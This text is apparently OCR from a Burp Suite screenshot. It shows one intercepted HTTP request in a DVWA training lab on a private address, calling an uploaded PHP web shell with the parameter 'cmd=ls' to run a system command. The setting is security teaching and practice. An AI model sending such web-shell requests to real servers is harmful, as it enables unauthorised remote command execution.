 Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Lear
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
Inspector
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=1e605dbc5e9d5f49526da579ccfeea14
9 Connection: close
10
11
Request attributes
Request query parameter
Request body parameters
Request cookies
Request headers
Search
0 highlights